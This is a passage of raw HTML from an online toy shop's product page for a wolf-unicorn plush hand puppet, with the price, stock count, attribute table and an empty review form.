	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Shop</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
				
<div class="woocommerce-notices-wrapper"></div>
<div id="product-39793" class="post-39793 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_love-and-occasions-unicorn pa_love-and-occasions-view-all pa_main-category-love-occasions pa_main-category-view-all first instock purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images qode-add-gallery-and-zoom-support" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5753-5287-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5753-5287.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5753-5287-600x656.jpg" class="wp-post-image" alt="" title="K5753-5287.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5753-5287.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5753-5287.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5753-5287-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5753-5287-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5753-5287-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5753-5287-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5753-5287-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5753-5287-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5753-5287-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5753-5287-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5753-5287-1100x1203.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
        <div class="clearfix summary-inner">
			<h2 class="product_title entry-title">Wolf &#8211; Unicorn Super Soft Plush Hand Puppet</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></p>
<p class="stock in-stock">277 in stock</p>
	
		
	<form class="cart" method="post" enctype='multipart/form-data'>
		<div class="fpf-totals">
    <dl id="fpf_totals"></dl>
</div>
        <script type="text/javascript">
            var fpf_fields = [];
            var fpf_product_price = 21.989999999999998436805981327779591083526611328125;
        </script>
        	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<input type="text" step="1" min="1" max="277" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="Wolf - Unicorn Super Soft Plush Hand Puppet quantity"/>
		<input type="button" value="+" class="plus" />
	</div>
			
				<button type="submit" name="add-to-cart" value="39793" class="single_add_to_cart_button qbutton button alt">Add to cart</button>
				
			</form>
	
	
	<div class="product_meta">
		<span id="stock-num">In stock: 277</span>
				
					
			<span class="sku_wrapper">SKU: <span class="sku">K5753-5287</span></span>
		
				
		<span class="posted_in">Category: <a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></span>		
				
		<span class="social_share_title">Share: </span><div class="social_share_list_holder regular"><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Wolf+%26%238211%3B+Unicorn+Super+Soft+Plush+Hand+Puppet&amp;p[url]=https%3A%2F%2Fdollibu.com%2Fproduct%2Fwolf-unicorn-super-soft-plush-hand-puppet%2F&amp;p[images][0]=https://dollibu.com/wp-content/uploads/2022/12/K5753-5287.jpg&amp;p[summary]=Wolf+%26%238211%3B+Unicorn+Super+Soft+Plush+Hand+Puppet', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="social_facebook"></i></a></li><li class="twitter_share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=Wolf+%26%238211%3B+Unicorn+Super+Soft+Plush+Hand+Puppethttps://dollibu.com/product/wolf-unicorn-super-soft-plush-hand-puppet/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="social_twitter"></i></a></li><li  class="pinterest_share"><a href="#" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fwolf-unicorn-super-soft-plush-hand-puppet%2F&amp;description=Wolf &#8211; Unicorn Super Soft Plush Hand Puppet&amp;media=https%3A%2F%2Fdollibu.com%2Fwp-content%2Fuploads%2F2022%2F12%2FK5753-5287.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="social_pinterest"></i></a></li></ul></div>	
	</div>
	</div><!-- .summary -->
		
	
<div class="customise">
	<img src="https://dollibu.com/wp-content/uploads/2019/04/product.png">
</div>
    <div class="q_tabs boxed woocommerce-tabs">
        <ul class="tabs clearfix tabs-nav">
            
                <li class="description_tab">
                    <a href="#tab-description">Description</a>
                </li>

            
                <li class="additional_information_tab">
                    <a href="#tab-additional_information">Additional information</a>
                </li>

            
                <li class="reviews_tab">
                    <a href="#tab-reviews">Reviews (0)</a>
                </li>

                    </ul>
        
            <div class="panel entry-content tabs-container" id="tab-description">
                

<p> Wolf &#8211; Unicorn Super Soft Plush Hand Puppet</p>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-additional_information">
                

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_main-category">
			<th class="woocommerce-product-attributes-item__label">Main Category</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/main-category/love-occasions/" rel="tag">Love &amp; Occasions</a>, <a href="https://dollibu.com/main-category/view-all/" rel="tag">View All</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/brand/dollibu/" rel="tag">Dollibu</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_plush">
			<th class="woocommerce-product-attributes-item__label">Plush</th>
			<td class="woocommerce-product-attributes-item__value"><p>Dress Up, View All</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_love-and-occasions">
			<th class="woocommerce-product-attributes-item__label">Love and Occasions</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/love-and-occasions/unicorn/" rel="tag">Unicorn</a>, <a href="https://dollibu.com/love-and-occasions/view-all/" rel="tag">View All</a></p>
</td>
		</tr>
	</table>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Wolf &#8211; Unicorn Super Soft Plush Hand Puppet&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/wolf-unicorn-super-soft-plush-hand-puppet/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dollibu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='39793' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
            </div>

            </div>

</div>		
		<div class="related products">
			
			<h5 class="related-products-title">Related Products</h5>
		
			<ul class="products clearfix  elegant">			
			
				        <li class="post-25414 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-buffalo first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2019/01/K5007-5999-64x70.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
